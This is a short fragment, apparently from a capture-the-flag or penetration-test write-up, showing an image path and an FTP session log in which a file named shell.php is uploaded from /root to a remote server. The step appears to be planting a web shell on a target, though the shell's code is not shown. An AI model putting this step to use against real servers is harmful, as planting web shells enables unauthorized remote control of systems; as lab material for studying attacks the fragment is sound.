 ftp> put /root/shell.php shell.php
local: /root/shell.php remote: shell.php
229 Entering Extended Passive Mode (|||22699|)
150 Opening BINARY mode data connection for shell.php
100% |************************************************************
226 Transfer complete
32 bytes sent in 00:00 (8.80 KiB/s)
ftp>